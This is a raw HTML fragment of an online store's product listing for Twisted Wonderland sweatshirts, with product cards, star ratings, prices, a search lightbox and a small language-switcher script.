            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="351">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-sam-twisted-wonderland-pullover-sweatshirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/701/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-12-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland Sweatshirts - Sam (Twisted Wonderland) Pullover Sweatshirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-sam-twisted-wonderland-pullover-sweatshirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland Sweatshirts - Sam (Twisted Wonderland) Pullover Sweatshirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="362">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-ortho-shroud-twisted-wonderland-pullover-sweatshirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/721/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-23-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland Sweatshirts - Ortho Shroud (Twisted Wonderland) Pullover Sweatshirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-ortho-shroud-twisted-wonderland-pullover-sweatshirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland Sweatshirts - Ortho Shroud (Twisted Wonderland) Pullover Sweatshirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="385">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-take-the-hand-twisted-wonderland-pullover-sweatshirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/768/conversions/rasweatshirtx1800353d774d8b4ffd91front-c281327600600-bgf8f8f8-3-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland Sweatshirts - Take The Hand (Twisted Wonderland) Pullover Sweatshirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-sweatshirts-take-the-hand-twisted-wonderland-pullover-sweatshirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland Sweatshirts - Take The Hand (Twisted Wonderland) Pullover Sweatshirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;WGhvC2dMRZfEpypUlRZ2&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/disney-twisted-wonderland-sweatshirts-starsending-robes-idia-shroud-twisted-wonderland-pullover-sweatshirt-rb0301&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;807527145bf6b4110d14147208fb5cd0e50a8940a3a59eede02f3493e1deb92e&quot;}" wire:effects="[]" wire:id="WGhvC2dMRZfEpypUlRZ2" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://twistedwonderland.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
